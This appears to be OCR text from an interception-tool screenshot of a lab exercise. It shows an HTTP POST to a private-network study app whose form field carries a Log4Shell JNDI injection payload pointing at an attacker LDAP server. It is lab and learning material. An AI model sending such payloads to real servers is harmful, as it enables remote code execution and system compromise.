 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /webstudy/hello-fengxuan HTTP/1.1
Host: 192.168.32.168:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.32.168:8888/webstudy/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6C477F0AB16B1875C8183BEB7153E64F
Content-Type: application/x-www-form-urlencoded;
Connection: close
Content-Length: 41
c=${jndi:ldap://192.168.32.1:1389/tx9hat}